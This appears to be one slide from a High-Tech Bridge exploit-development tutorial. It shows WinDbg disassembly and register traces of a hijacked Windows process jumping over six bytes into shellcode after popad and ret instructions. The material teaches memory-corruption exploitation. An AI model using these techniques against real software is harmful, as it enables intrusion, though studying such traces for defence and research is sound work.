 HIGH-TECH BRIDGE®
INFORMATION SECURITY SOLUTIONS

Jumping to our payload

• Jumping over 6 bytes to reach ou shellcode starting at address 0x015fa7a4

Disassembly - Pid 3424 - WinDbg:6.11.0001.404 X86
Offset: @$scopeip
Previous Next

015fa796 61 popad
015fa797 61 popad
015fa798 61 popad
015fa799 61 popad
015fa79a 61 popad
015fa79b 61 popad
015fa79c eb06 jmp <Unloaded_lus.dll>+0x15fa7a3 (015fa7a4)
015fa79e 90 nop
015fa79f 90 nop
015fa7a0 d226 shl byte ptr [esi],cl
015fa7a2 eb03 jmp <Unloaded_lus.dll>+0x15fa7a6 (015fa7a7)
015fa7a4 eb03 jmp <Unloaded_lus.dll>+0x15fa7a8 (015fa7a9)
015fa7a6 59 pop ecx

Command - Pid 3424 - WinDbg:6.11.0001.404 X86

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
MDIEEx!DllUnregisterServer+0x160e:
03eb26d3 5e pop esi
0:008> t
eax=00000000 ebx=00000000 ecx=03eb26d2 edx=7c9132bc esi=015f7f3c edi=7c9132a8
eip=03eb26d4 esp=015f7e5c ebp=015f7e74 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
MDIEEx!DllUnregisterServer+0x160f:
03eb26d4 c3 ret
0:008> t
eax=00000000 ebx=00000000 ecx=03eb26d2 edx=7c9132bc esi=015f7f3c edi=7c9132a8
eip=015fa79c esp=015f7e60 ebp=015f7e74 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
<Unloaded_lus.dll>+0x15fa79b:
015fa79c eb06 jmp <Unloaded_lus.dll>+0x15fa7a3 (015fa7a4)

0:008>